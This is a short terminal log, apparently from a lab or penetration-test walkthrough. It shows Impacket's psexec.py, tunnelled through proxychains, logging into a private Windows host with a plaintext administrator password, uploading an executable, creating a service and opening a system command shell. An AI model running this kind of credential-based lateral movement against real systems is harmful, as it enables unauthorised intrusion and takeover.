 └─# proxychains psexec.py 'administrator:zxcASDqw123!!@192.168.93.10'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1090 ... 192.168.93.10:445 ... OK
[*] Requesting shares on 192.168.93.10.....
[*] Found writable share ADMIN$
[*] Uploading file mxkquInn.exe
[*] Opening SVCManager on 192.168.93.10.....
[*] Creating service FrYA on 192.168.93.10.....
[*] Starting service FrYA.....
[proxychains] Strict chain ... 127.0.0.1:1090 ... 192.168.93.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1090 ... 192.168.93.10:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1090 ... 192.168.93.10:445 ... OK
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>